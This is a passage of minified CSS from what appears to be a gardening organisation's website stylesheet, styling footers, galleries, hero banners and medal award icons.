.filter-toggle__icon--theme{color:#078203}.filter-toggle--ngs-gardens:hover .filter-toggle__content,.filter-toggle--ngs-gardens.is-active .filter-toggle__content{color:#3b3630;background-color:#fedc19;border-color:#fedc19}.filter-toggle--ngs-gardens:hover .filter-toggle__heading,.filter-toggle--ngs-gardens.is-active .filter-toggle__heading{color:#078203;border-color:#e7eeed}.follow-us{font-size:.9375rem}@media (min-width:61.25em){.follow-us{font-size:1rem}}@media (min-width:30em){.flexbox .follow-us{display:flex;justify-content:center}}.follow-us__title{display:block;margin:0 0 1rem 0;font-size:1.25rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-style:italic}@media (min-width:30em){.follow-us__title{float:left;font-size:2.1875rem}}@media (min-width:46.25em){.follow-us__title{font-size:2.5rem}}@media (min-width:61.25em){.follow-us__title{font-size:3.75rem}}.follow-us__links{display:block;font-size:90%}@media (min-width:30em){.follow-us__links{float:left;margin-left:1.618rem;font-size:100%}.flexbox .follow-us__links{display:flex;align-items:center}}@media (min-width:46.25em){.follow-us__links{font-size:125%}}.follow-us__links .social-icons{white-space:nowrap}.follow-us__links .social-icons li{display:inline-block;margin-left:-2px}.form-group{position:relative}.form-group__button--inside{position:absolute;top:50%;right:12px;margin-top:-.5em;padding:0;background:0 0;color:#006e50}.form-group__button--inside:hover{color:#006e50;background:0 0}.footer{margin-top:2rem;margin:0;background-color:#004447}.is-compact-page .footer{display:none}.footer__bg,.footer__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover}@media (min-width:30em){.footer__small-bg{display:none}}.footer__small-bg+.footer__bg{display:none}@media (min-width:30em){.footer__small-bg+.footer__bg{display:block}}.footer__row-cta{position:relative;min-height:260px;display:flex;align-items:center;justify-content:center}.footer__row-social{padding-top:1rem;padding-bottom:1rem;background-color:#004f52;text-align:center;border-bottom:1px solid #00393c}.footer__row-signup{text-align:center}@media (min-width:46.25em){.footer__row-signup{text-align:left}}.footer__row-footer{padding-top:1rem;background-image:url(/assets/styles/f2/web/assets/img/footer/bg-pattern.png);background-size:cover;background-repeat:no-repeat}@media (min-width:46.25em){.footer__row-footer{padding-top:1.5rem}}.footer__useful{margin-bottom:2rem}.footer__heading{color:#fff}@media (min-width:46.25em){.footer__ad{margin-bottom:1rem}}.footer__useful,.footer__reg,.footer__copyright{font-size:.822590304rem;line-height:1.215672;color:#fff}@media screen and (min-width:46.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.footer__useful,.footer__reg,.footer__copyright{font-size:.9548611111rem;line-height:1.0472727273}}.footer__useful a,.footer__reg a,.footer__copyright a{color:#fff}.footer__useful a:focus-visible,.footer__reg a:focus-visible,.footer__copyright a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer__useful a:hover,.footer__reg a:hover,.footer__copyright a:hover{color:#f2ec86}.footer__signup{padding-top:2.427rem;padding-bottom:2.427rem;color:#fff}.footer__signup--divider:before{height:1px;width:100%;position:absolute;top:-.809rem;left:0;content:"";background-color:#00393c}@media (min-width:46.25em){.footer__signup--divider:before{height:100%;width:1px;position:absolute;top:0;left:0}}.footer-join{position:relative;width:100%;text-align:center;background-color:#004f52;border-radius:.75rem;padding:1.618rem}@media (min-width:46.25em){.footer-join{padding:2.427rem 2rem;text-align:left;align-items:row}}.footer-join__title{font-size:1.538584875rem;line-height:1.2186523022;margin-bottom:.25rem;color:#fff;font-weight:300}@media screen and (min-width:46.25em){.footer-join__title{font-size:2.16rem;line-height:1.3888888889}}@media screen and (min-width:0){.footer-join__title{font-size:2.376rem;line-height:1.2626262626}}@media (min-width:61.25em){.footer-join__title{margin-bottom:0;line-height:1}}.footer-join__content{margin-bottom:1.5rem;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:300;color:#fff}@media (min-width:46.25em){.footer-join__content{margin-bottom:.25rem}}@media (min-width:61.25em){.footer-join__content{margin-bottom:.125rem}}.footer-join__content a{color:#fff}.footer-join__content a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.footer-join__content em{font-weight:600;font-style:normal}.footer-join__cta{text-align:center}@media (min-width:61.25em){.footer-join__cta{margin-bottom:0}}.footer-logo{height:6.25rem;width:6.25rem;display:flex;align-items:center;justify-content:center;background:linear-gradient(to bottom,#36a946 0%,#1c8c4a 100%);border-radius:1rem}@media (min-width:61.25em){.footer-logo{height:7.1875rem;width:7.1875rem;border-radius:1.75rem}}.footer-logo:after{content:"\f11b";font-family:rhs-icons;color:#fff;font-size:3.5rem}@media (min-width:61.25em){.footer-logo:after{font-size:4rem}}.footer-sticky{position:fixed;bottom:0;left:0;width:100%;visibility:visible;background-color:#fff;border-top:1px solid #b5cbc8;z-index:99;opacity:1;transition:visibility 0s linear 0s,opacity 300ms}.footer-sticky__content{padding:.809rem}.footer-sticky.is-hidden{opacity:0;visibility:hidden;transition:visibility 0s linear 300ms,opacity 300ms}.gallery{font-size:.9375rem;padding:0;margin:0;list-style:none;padding:0;margin:0;list-style:none;margin:0 calc(var(--rhs-layout-gutter-x)*-.5)}@media (min-width:61.25em){.gallery{font-size:1rem}}.gallery>li{margin-left:0}.gallery::after{clear:both;content:"";display:table}.gallery>li{margin-left:0}@media screen and (min-width:46.25em){.gallery{margin:0}}.gallery__col{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__col{width:auto;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}}.gallery__tile{display:block;width:100%;margin:0}@media screen and (min-width:46.25em){.gallery__tile.active .gallery__content{position:absolute;top:0;right:0;bottom:0;left:0;display:block;padding-top:18%;text-align:center;background-color:#e7eeed;box-shadow:inset 1px 1px 0 0 #fff;overflow:hidden}}.gallery__item{margin-top:var(--rhs-layout-gutter-y);margin-bottom:0;position:relative;width:100%;padding:0 calc(var(--rhs-layout-gutter-x)*.5);position:relative;display:block;margin-bottom:.809rem}.gallery__item::after{clear:both;content:"";display:table}.gallery__item:first-child,.gallery__item:empty{margin-top:0}.l-layout--compact .gallery__item{margin-top:calc(var(--rhs-layout-gutter-y)*.5)}.l-layout--compact .gallery__item:first-child{margin-top:0}@media screen and (min-width:46.25em){.gallery__item{margin:0;padding:0;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}}.gallery__container{position:relative;display:block;border-top:2px solid #006e50;width:100%;padding-left:8.75rem;background-color:#e7eeed}.gallery__container:hover{box-shadow:inset 0 0 0 1px #578a83;background-color:#fff}@media screen and (min-width:46.25em){.gallery__container{padding-left:0;border-top:none;display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gallery__container:hover{box-shadow:none}}.gallery__content{min-height:4.9375rem;padding:.25em .625em}@media screen and (min-width:46.25em){.gallery__content{display:none}}.gallery__heading{overflow:hidden;margin-bottom:.25em;border-bottom:1px solid #578a83}@media screen and (min-width:46.25em){.gallery__heading{margin-bottom:.5em;border-bottom:none}}.gallery__heading-1{margin:.25em 0 .25em 0;font-size:.8125em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:900;line-height:1.2;text-transform:uppercase}@media screen and (min-width:46.25em){.gallery__heading-1{font-size:1.2em;font-weight:600;text-transform:none}}.gallery__body{margin-bottom:.4em;color:#006e50;font-weight:600;min-height:auto}.gallery__media{position:absolute;margin-left:-8.75rem;width:8.75rem}@media screen and (min-width:46.25em){.gallery__media{position:relative;margin-left:0;width:100%}}.gallery__image{position:relative;height:0;padding-bottom:56.25%;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}@media screen and (min-width:46.25em){.gallery__image{padding-bottom:100%;box-shadow:inset 1px 1px 0 0 #fff}}.gallery__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.gallery__faux-link{display:none}}.garden-label{display:table;background-color:#578a83}.garden-label--partner{background-color:#a5195a}.garden-label--partner-full{background-color:#7ab82b}.garden-label--partner-limited{background-color:#fca100}.garden-label__description{color:#fff;font-size:1rem}.gl-view{padding:0;margin:0;list-style:none;margin:0 -.809rem}.gl-view::after{clear:both;content:"";display:table}.gl-view>li{margin-left:0}.flexbox .gl-view{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.gl-view__col{margin:0}.flexbox .gl-view__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;flex-basis:100%;-ms-flex-preferred-size:100%}@media (min-width:30em){.gl-view__col{float:left;width:50%;max-width:50%}.flexbox .gl-view__col{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.gl-view__col{float:left;width:50%;max-width:33.3333333333%}.flexbox .gl-view__col{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}}.gl-view__icon{display:none}@media (min-width:46.25em){.gl-view__icon{display:inline}.gl-view__icon svg{margin-left:1em;fill:#006e50}.gl-view__icon--grid svg{height:26px;width:26px}.gl-view__icon--list svg{width:47px;height:26px}.gl-view__icon--active svg,.gl-view__icon:hover svg{fill:#37aa46}}.gl-view__item{border-radius:.375rem;margin:0 .809rem 1.618rem .809rem}.flexbox .gl-view__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__container{position:relative;width:100%}.flexbox .gl-view__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.gl-view__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__content{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__content h1,.gl-view__content h2,.gl-view__content h3,.gl-view__content h4,.gl-view__content h5,.gl-view__content h6{margin-bottom:.5rem}.gl-view__content a{text-decoration:none}.gl-view__link-item{margin:.5rem 0}.gl-view__tools-primary{float:left}.gl-view__tools-secondary{float:right}.gl-view__media{position:relative;width:100%;margin-left:0;background-image:none;border-radius:.375rem .375rem 0 0;overflow:hidden}.gl-view__media--disabled{opacity:.5}.gl-view__media .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.gl-view__media .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__media .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__image{display:block;width:100%;height:auto}.gl-view__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.gl-view--featured{background-color:#fff;box-shadow:inset 0 0 0 1px #578a83}@media (min-width:46.25em){.gl-view--list{display:block}.gl-view--list .gl-view__col{display:block;width:100%;max-width:100%}.flexbox .gl-view--list .gl-view__col{flex-basis:100%;-ms-flex-preferred-size:100%}.gl-view--list .gl-view__item{display:block}.gl-view--list .gl-view__container{position:relative}.flexbox .gl-view--list .gl-view__container{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.flexbox .gl-view--list .gl-view__content--grid{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.gl-view--list .gl-view__content__col-1{width:40%}.flexbox .gl-view--list .gl-view__content__col-1{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;flex-basis:40%;-ms-flex-preferred-size:40%;align-self:center}.gl-view--list .gl-view__content__col-2,.gl-view--list .gl-view__content__col-3{padding-left:1rem}.flexbox .gl-view--list .gl-view__content__col-2,.flexbox .gl-view--list .gl-view__content__col-3{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;align-self:center}.gl-view--list .gl-view__media{border-radius:.375rem 0 0 .375rem}.gl-view--list .gl-view__media-overlay-1{margin-top:-2px}}.gl-view--shows .gl-view__content__item-5 a{white-space:nowrap}.gl-view--shows.gl-view--list .gl-view__content__col-1{min-height:auto}.gl-view--shows.gl-view--list .gl-view__content__item-1{margin:.125em 0 .125em 0;padding-bottom:0;border-bottom:none}.gl-view--shows.gl-view--list .gl-view__content__item-2{min-width:6.25em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-3{min-width:7.125em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-4{padding:0;margin:0;border-bottom:none;border-top:none}.grid-tab__item{transition:opacity .2s ease-in}.grid-tab__item.is-active .a-image-overlay-fill__item{min-height:100%}.grid-tab__item.is-not-active{opacity:.4}.grid-tab__more{position:absolute;top:auto;left:0;display:none;width:100%;overflow:hidden}.grid-tab__more--constrain{position:relative;top:auto;left:0;top:36px}.google-map{width:100%;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.gyo-month{display:block;background-color:#fbfbf9;height:7em;text-align:center;color:#c9d0cf;margin-right:.4666666667em;margin-bottom:.4666666667em}.gyo-month__head{display:block;padding:.5rem;height:2.3333333333em;font-weight:900;width:100%;text-transform:uppercase;border-bottom:2px solid #e7eeed}.gyo-month__body{display:block;padding-top:.6666666667rem}.gyo-month--has-content{background-color:#d4f988;color:#3b3630}.heading--tone-light{color:#fff}.heading--tone-medium{color:#3b3630}.heading--tone-dark{color:#3b3630}.heading__title{margin-top:0}.heading__section-button,.heading__button--section{display:none}@media screen and (min-width:61.25em){.heading__section-button,.heading__button--section{display:inline-block;margin-bottom:1.5em;font-weight:800}}.heading-action{margin-bottom:1.618rem;border-bottom:1px solid #578a83}@media (min-width:30em){.heading-action{display:table;width:100%}.flexbox .heading-action{display:flex}}.heading-action--flush{margin-bottom:0;border-bottom:none}@media (min-width:30em){.heading-action__text{padding-right:.809rem;display:table-cell;width:100%}.flexbox .heading-action__text{display:block;flex:1 1 auto}}.heading-action__item{text-align:right}@media (min-width:30em){.heading-action__item{display:table-cell}.flexbox .heading-action__item{display:block;align-self:center;flex:0 0 auto}}.heading-action__item--top{vertical-align:top}.flexbox .heading-action__item--top{align-self:flex-start}.heading-action__item--bottom{vertical-align:bottom}.flexbox .heading-action__item--bottom{align-self:flex-end}.heading-action__tab{padding:.75rem 1rem;display:inline-block;font-weight:900;border:1px solid #006e50;border-bottom:none;text-transform:uppercase;text-decoration:none;white-space:nowrap}@media (min-width:30em){.heading-action__tab{padding:.85rem 1.25rem}}@media (min-width:46.25em){.heading-action__tab{padding:1rem 1.5rem}}.heading-action__tab--back:before{content:"\f0a8";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.5rem}.heading-link{display:inline-block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458}.heading-link--back{position:relative;padding-left:1rem}.heading-link--back:before{position:absolute;top:50%;left:0;display:block;content:"\f104";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"\f105";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--h1{margin-top:.5rem}@media (min-width:46.25em){.heading-link--h1{margin-top:1rem}}.hero{position:relative;font-size:.9em;background-position:top;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:46.25em){.hero{font-size:1.125rem}}.hero--photo-comp{border-bottom:1px solid #b0036e}@media (max-width:29.9375em){.hero--hide-bg-xs{background-size:0}}.hero__bg,.hero__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}@media (min-width:30em){.hero__small-bg{display:none}}.hero__small-bg+.hero__bg{display:none}@media (min-width:30em){.hero__small-bg+.hero__bg{display:block}}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero__container{position:relative;height:240px;padding-top:1rem}@media screen and (min-width:46.25em){.hero__container{height:308px}}.hero__container--overlay{height:130px}.hero__container--compact{height:187px}.hero__container--large{height:400px}@media screen and (min-width:46.25em){.hero__container--large{height:515px}}.hero__container--xlarge{height:515px}@media screen and (min-width:46.25em){.hero__container--xlarge{height:630px}}.hero__container--fit-content{min-height:240px;height:auto}@media screen and (min-width:46.25em){.hero__container--fit-content{min-height:308px}}@media (max-width:29.9375em){.hero__container--responsive{height:80px}}.hero__container--legacy{height:400px;padding-top:2.5rem}@media (min-width:30em){.hero__container--legacy{padding-top:3rem}}.hero__container--in-page{padding-top:2.5rem;padding-right:2.5rem;padding-left:2.5rem;height:400px}@media (min-width:30em){.hero__container--in-page{padding-top:3rem;padding-right:3rem;padding-left:3rem}}.hero__title{color:#fff}.hero__subtitle,.hero__subtitle p{margin-bottom:1rem;color:#fff}.hero__subtitle:last-child,.hero__subtitle p:last-child{margin-bottom:0}.hero__search{background-color:transparent;padding:0;border:0}.flexbox .hero__input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.hero__input,input.hero__input{float:left;height:2.625em;padding-left:1em;margin-bottom:1em;font-size:1.25rem;border:0}@media screen and (min-width:46.25em){.hero__input,input.hero__input{width:auto;min-width:44%}}.flexbox .hero__input-wrapper--fullwidth .hero__input,.flexbox .hero__input-wrapper--fullwidth input.hero__input{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.hero__button-primary{height:2.625em;line-height:2.625em;padding:0 1.5em;width:0;text-indent:2.625em;background-color:#006e50;font-size:1.25rem;position:relative;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.hero__button-primary:hover,.hero__button-primary:focus{background-color:#00a175}.hero__button-primary:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900;position:absolute;left:-1.6em}@media screen and (min-width:46.25em){.hero__button-primary{width:auto;text-indent:0}.hero__button-primary:after{content:"";position:static;left:auto}}.hero__button-secondary{height:2.625em;line-height:2.625em;padding:0 .4em;background-color:transparent;border:1px solid #fff;border-radius:4px;font-size:1.25rem;font-weight:400}.hero__button-secondary .fa{font-size:1.8em;vertical-align:middle;padding-bottom:.16em}.hero__button-secondary:hover,.hero__button-secondary:focus{background-color:transparent}.hero__button-sep{display:inline-block;height:3em;line-height:3em;padding:0 .5em;color:#fff;font-weight:700}@media screen and (min-width:46.25em){.hero__button-sep{padding:0 1.5em}}.hero__search-options{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.hero__search-options{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero__search-options{font-size:1.1458333333rem;line-height:1.3090909091}}.hero__search-options a{color:#fff;font-weight:600;text-decoration:none}.hero__search-options a:active,.hero__search-options a:focus,.hero__search-options a:hover{color:#bacecb}@media (max-width:29.9375em){.hero--gardens-landing{min-height:24em}}.hero--advice{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.hero--show-at-the-show{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-at-the-show.jpg)}.hero--gardens{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.hero--holidays{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.hero--plants{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.hero--show-garden{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.hero--shows{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.hero-alt{position:relative;height:auto}.hero-alt--large{height:515px}.hero-alt--large.hero-alt--responsive{height:auto}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive{height:515px}}.hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:auto;left:0;height:130px}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive .hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:0;left:0;height:auto}}@media screen and (min-width:46.25em){.hero-alt--responsive .hero-alt__contents{position:absolute;top:0;right:0;left:0}}.hero-alt__item{position:relative}.hero-alt__item--banner{height:130px;overflow:hidden}.hero-controls{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;margin-bottom:0}.is-compact-page .hero-controls{display:none}.hero-controls__item{display:inline-block;margin:0;padding:0;border:1px solid #fff;border-bottom:none}.hero-controls__item--left{border-left:none}@media (min-width:46.25em){.hero-controls__item--left{border-left:1px solid #fff}}.hero-controls__item--center{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.hero-controls__item--right{float:right;border-right:none}@media (min-width:46.25em){.hero-controls__item--right{border-right:1px solid #fff}}.hero-controls__link{padding:.625rem;display:block;font-weight:600;font-size:1.25rem;color:#fff;line-height:1.375rem;background-color:#006e50;text-decoration:none}.hero-controls__link:hover,.hero-controls__link:focus{color:#fff;background-color:#00553d}@media (min-width:46.25em){.hero-controls__link{padding:.5rem .625rem;font-size:1.375rem}}.hero-controls__link--pointer:after{position:absolute;top:100%;left:50%;height:0;width:0;border-left:1em solid transparent;border-right:1em solid transparent;border-top:.75em solid #006e50;content:"";margin-left:-1em;font-size:.6875rem}@media (min-width:46.25em){.hero-controls__link--pointer:after{font-size:1.375rem}}.hero-controls__link--pointer:hover:after{border-top-color:#00553d}@media (min-width:46.25em){.hero-controls__link--large{padding:1rem 1.5rem}}.hero-controls--features .hero-controls__link--previous:before,.hero-controls--features .hero-controls__link--next:before{display:inline-block;width:1em;text-align:center;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.375rem}.hero-controls--features .hero-controls__link--previous:before{content:"\f104"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--previous:after{content:"Previous";float:right}}.hero-controls--features .hero-controls__link--next:before{content:"\f105"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--next:after{content:"Next";float:left}}.hero-controls--features .hero-controls__link--more{font-weight:300}.hero-controls--features .hero-controls__link--more:before{content:"More info"}.hero-hub{position:relative}.hero-hub__outer{margin-right:-.809rem;margin-left:-.809rem;position:relative;padding-top:25px;height:432px}@media (min-width:30em){.hero-hub__outer{margin-right:0;margin-left:0;padding-top:50px}}@media (min-width:46.25em){.hero-hub__outer{padding-top:75px}}@media (min-width:61.25em){.hero-hub__outer{padding-top:125px}}.hero-hub__outer--fit-content{min-height:432px;height:auto}@media (min-width:46.25em){.hero-hub__outer{height:512px}.hero-hub__outer--fit-content{min-height:512px;height:auto}}@media (min-width:61.25em){.hero-hub__outer{height:640px}.hero-hub__outer--fit-content{min-height:640px;height:auto}}.hero-hub--campaign .hero-hub__outer{padding-top:0}@media (min-width:30em){.hero-hub--campaign .hero-hub__outer{padding-top:2.427rem}}.hero-hub__outer--sub{height:256px}@media (min-width:46.25em){.hero-hub__outer--sub{padding-top:85px}}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:256px;height:auto}@media (min-width:30em){.hero-hub__outer--sub{height:300px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:300px;height:auto}}@media (min-width:46.25em){.hero-hub__outer--sub{height:432px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:432px;height:auto}}@media (min-width:61.25em){.hero-hub__outer--sub{height:512px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:512px;height:auto}}.hero-hub__bg,.hero-hub__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}.hero-hub__bg--tint:after,.hero-hub__small-bg--tint:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.33)}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:30em){.hero-hub__small-bg{display:none}}.hero-hub__small-bg+.hero-hub__bg{display:none}@media (min-width:30em){.hero-hub__small-bg+.hero-hub__bg{display:block}}.hero-hub__container{position:absolute;right:0;bottom:0;left:0;padding:1.618rem .809rem;background-color:rgba(0,0,0,.33)}@media (min-width:30em){.hero-hub__container{position:relative;right:auto;bottom:auto;left:auto;padding:0;background-color:transparent}}.hero-hub--has-menu .hero-hub__container{padding-bottom:4.25em}@media (min-width:30em){.hero-hub--has-menu .hero-hub__container{padding:0}}.hero-hub__container--no-bg{background-color:transparent}.hero-hub--campaign .hero-hub__container{position:relative;top:auto;right:auto;bottom:auto;left:auto}.hero-hub__container--small{padding-top:.5rem;padding-bottom:.5rem}.hero-hub__content{color:#fff}.hero-hub__content p{color:#fff}.hero-hub__content a:not(.button){font-weight:900}.hero-hub__content a,.hero-hub__content .button--text{color:#fff;text-decoration:none}.hero-hub__content a:hover,.hero-hub__content .button--text:hover{color:#fff}.hero-hub__content .form-input-group{margin-bottom:1.5rem}.hero-hub__content>:last-child{margin-bottom:0}.hero-hub__title{color:#fff}.hero-hub__subtitle{color:#fff}.hero-hub__cta .form-btn{margin-bottom:0}.hero-hub__menu{position:absolute;right:0;bottom:0;left:0;display:block}.hero-hub-child{background-color:#b5cbc8}.hero-hub-child__outer{position:relative;padding-top:45px;height:165px}@media (min-width:46.25em){.hero-hub-child__outer{padding-top:40px}}@media (min-width:30em){.hero-hub-child__outer{height:185px}}@media (min-width:46.25em){.hero-hub-child__outer{height:200px}}.hero-hub-child__title{color:#3b3630}.hero-hub-child__menu{margin-right:-.809rem;margin-left:-.809rem;position:absolute;right:0;bottom:0;left:0;display:block}@media (min-width:30em){.hero-hub-child__menu{margin-right:0;margin-left:0}}.hero-overlay{position:relative;min-height:130px;background-color:rgba(255,255,255,.82)}.is-compact-page .hero-overlay{display:none}.hero-overlay--gardens{border-bottom:1px solid #1e2a10}.hero-overlay--gardens hr{border-color:#1e2a10}.hero-panel{position:absolute;top:25%;left:0;position:absolute;display:inline-block;max-width:75%;background-color:rgba(0,0,0,.5)}@media (min-width:46.25em){.hero-panel{max-width:50%}}.hero-panel,.hero-panel h1,.hero-panel h2,.hero-panel h3,.hero-panel h4,.hero-panel h5,.hero-panel h6{color:#fff}.hero-panel--top-right{position:absolute;top:25%;right:0;left:auto}.hero-panel--bottom-left{position:absolute;top:auto;bottom:25%;left:0}.hero-panel--bottom-right{position:absolute;top:auto;right:0;bottom:25%;left:auto}.hero-panel__content{padding:.75rem 2rem 1rem 2.5rem}@media (min-width:46.25em){.hero-panel__content{padding:1rem 3rem 1rem 3.5rem}}.icon{display:inline-block}.icon--award-best-show-garden{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 0;width:46px;height:46px}.icon--award-peoples-choice{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px -46px;width:46px;height:46px}.icon--award-gold-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 -46px;width:46px;height:46px}.icon--award-silver-gilt-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px 0;width:46px;height:46px}.icon--award-silver-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px -46px;width:46px;height:46px}.icon--award-bronze-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px 0;width:46px;height:46px}.icon-list{margin:0;padding:0}.icon-list li{position:relative;margin:0 0 .809rem 0;list-style:none;font-weight:300;vertical-align:middle}.icon-list li>span{display:table-cell;vertical-align:middle;padding:0 .5rem}.icon-list li:before{content:"";position:absolute;top:0;left:0;background-repeat:no-repeat}.icon-list li:last-child{margin-bottom:0}.icon-list li[data-type=award-best-show-garden]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-best-show-garden]>span{height:46px}.icon-list li[data-type=award-best-show-garden]:before{width:46px;height:46px;background-position:0 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-peoples-choice]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-peoples-choice]>span{height:46px}.icon-list li[data-type=award-peoples-choice]:before{width:46px;height:46px;background-position:-46px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-gold-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-gold-medal-winner]>span{height:46px}.icon-list li[data-type=award-gold-medal-winner]:before{width:46px;height:46px;background-position:0 -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-gilt-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]:before{width:46px;height:46px;background-position:-92px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-medal-winner]:before{width:46px;height:46px;background-position:-92px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-bronze-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-bronze-medal-winner]>span{height:46px}.icon-list 